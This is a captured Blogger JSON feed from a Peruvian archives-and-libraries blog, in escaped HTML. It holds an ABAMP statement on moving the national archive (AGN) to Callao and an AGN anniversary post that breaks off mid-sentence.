windowtext 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; outline: none; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cstrong style=\"box-sizing: border-box; outline: none;\"\u003E\u003Cspan style=\"border: 1pt none windowtext; color: #333333; font-family: Arial, sans-serif; padding: 0cm;\"\u003EFuente:\nelhorticultor\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #333333; font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ehttps:\/\/chacoenlineainforma.com\/la-onu-declara-la-mandioca-como-el-alimento-del-siglo-xxi\/?fbclid=IwAR2Kh2h4ngPKGFPcsZ45UDIL4sIx4_N7pkk2UJ4xNWeUEoCf1s6gQkBljWE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1247430931191739222\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1247430931191739222?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1247430931191739222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1247430931191739222"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2020\/09\/la-onu-declara-la-mandioca-como-el.html","title":"La ONU declara la mandioca como el alimento del siglo XXI"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjOsEO3mIbqSaewnwzdZVGKUbraQliTXNQrXSfTVYJmTKiM_-TeeDHYPzsA4lk1qVMTyekZDl7Q2tT787nkhwAaKWVW4dm-jZSk1G-PuRubuO98tKEp050P9f8_7sp5hrfBaiZh7BX28o\/s72-w500-h333-c\/yuca+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009471526137909652_1768900652616&_=1768900652617
body_size: 19445
content:
// API callback
jQuery111009471526137909652_1768900652616({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en 